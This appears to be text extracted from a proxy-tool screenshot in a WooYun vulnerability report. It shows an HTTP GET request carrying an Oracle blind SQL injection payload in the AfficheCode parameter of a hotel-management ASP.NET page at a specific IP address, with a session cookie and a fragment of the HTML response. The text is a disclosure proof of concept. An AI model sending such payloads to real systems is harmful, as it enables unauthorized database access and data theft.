 Raw Params Headers Hex
GET
/hotelinfo/affichemanage/afficheupdate.aspx?AfficheCode=-1'%20
OR%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5%20AND%200
00490%3d000490%20--%20 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://218.92.102.170:9090/
Cookie: ASP.NET_SessionId=gwbqozuptmxjjc55t02gs4br
Host: 218.92.102.170:9090
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
Raw Headers Hex HTML Render ViewState
class="ys_table_20">&nbsp;</td>
</tr>
<tr style="height:5px;"></tr>
<tr>
<td
class="ys_table_10">内容：</td>
<td class="ys_table_70left"
style="background-color:White; margin:0px; padding:0px;"
colspan="3">
<textarea name="txtContent"
rows="2" cols="20" readonly="readonly" id="txtContent"
class="txt_100" style="height:200px;"></textarea>
</td>
<td
class="ys_table_20">&nbsp;</td>
</tr>
<tr style="height:5px;"></tr>
<tr>
<td
class="ys_table_10">联系人：</td>
<td class="ys_table_30left link"
style="border:solid 1px #B5B8C8; background-color:White;">
<span id="lblLinkman"></span>
</td>
<td
www.wooyun.org